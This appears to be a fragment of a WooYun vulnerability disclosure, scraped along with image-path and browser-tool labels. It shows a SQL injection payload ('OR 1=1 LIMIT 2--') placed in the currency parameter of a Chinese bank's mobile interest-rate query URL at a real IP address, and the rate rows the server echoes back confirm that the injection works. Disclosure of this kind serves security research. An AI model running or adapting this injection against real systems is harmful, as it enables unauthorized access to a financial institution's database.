 Load URL
https://124.74.244.18/mbankView531/MobileViewNS?a1=C&rateStyle=0&MV_TRAN_CODE=MB0309&MV_FORWARD_URL=/web/interest/mb0309_qry_interest_res.jsp&currency=AUD'/**/OR 1=1 limit 2--
Split URL
Execute
Enable Post data Enable Referrer
返回 利率查询 首页
存款利率 贷款利率
limit 2 的时候回显两条
币种： 人民币
币种： AUD'/**/OR 1=1 LIMIT 2--存款年利率(%)
存款期限 利率
三资企业定期（二年） 0.7500
交行单位定期存款（1个月） 0.0100
www.wooyun.org